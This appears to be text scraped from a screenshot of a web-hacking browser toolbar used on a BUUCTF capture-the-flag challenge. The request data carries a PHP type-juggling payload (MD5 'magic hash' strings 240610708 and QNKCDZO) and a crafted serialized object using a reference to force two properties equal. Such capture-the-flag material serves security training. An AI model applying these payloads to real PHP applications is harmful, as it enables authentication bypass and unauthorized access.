 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
Load URL
http://1fc021ad-7628-4e62-aa9c-971365cd2c6e.node3.buuoj.cn/?pleaseget=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
pleasepost=2&md51=240610708&md52=QNKCDZO&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}
NETCRAFT Services Checking http://1fc021ad-7628-4e62-aa9c-971365cd2c6e.node3.buuoj.cn